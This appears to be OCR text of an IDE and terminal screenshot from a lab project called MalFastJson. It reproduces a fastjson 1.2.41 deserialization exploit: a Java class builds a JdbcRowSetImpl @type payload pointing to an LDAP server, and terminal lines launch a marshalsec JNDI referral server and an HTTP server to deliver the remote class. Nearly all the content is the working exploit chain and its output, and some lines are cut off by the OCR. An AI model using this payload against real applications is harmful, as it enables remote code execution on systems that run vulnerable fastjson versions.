 Project
MalFastJson D:\Project\IdeaProjects\MalFastJson
.idea
src
main
java
BasicUsing
Demo
POC
resources
test
target
classes
BasicUsing
Demo
POC
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
Demo.java DefaultJSONParser.java TypeUtils.java fastjson-1.2.41.jar!\ - fas...
2 2
1 import com.alibaba.fastjson.JSONObject;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 /**
5 * @author lzwgiter
6 * @date 2023/4/26 2023
7 */
8 public class Demo {
9 public static void main(String[] args) {
10 String poc = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://10.10.10.128:1389/POC\", \"autoCommit\":true}";
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSONObject pocObj = JSONObject.parseObject(poc);
13 }
14 }
10.10.10.128 (float)
多执行模式:向所有终端键入命令(使用Ctrl+Shift+Insert粘贴)
多粘贴
退出多执行模式
会话夹
工具
宏
float@security:~$ java -cp marshalsec-0.0.3-all.jar marshalsec.jndi.L
rver http://127.0.0.1:8000/#POC
Listening on 0.0.0.0:1389
float@security:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Run Demo
at com.alibaba.fastjson.parser.DefaultJSO
at com.alibaba.fastjson.parser.DefaultJSO
at com.alibaba.fastjson.JSON.parse(JSON.
at com.alibaba.fastjson.JSON.parse(JSON.
at com.alibaba.fastjson.JSON.parse(JSON.
at com.alibaba.fastjson.JSON.parseObject(
at Demo.main(Demo.java:12)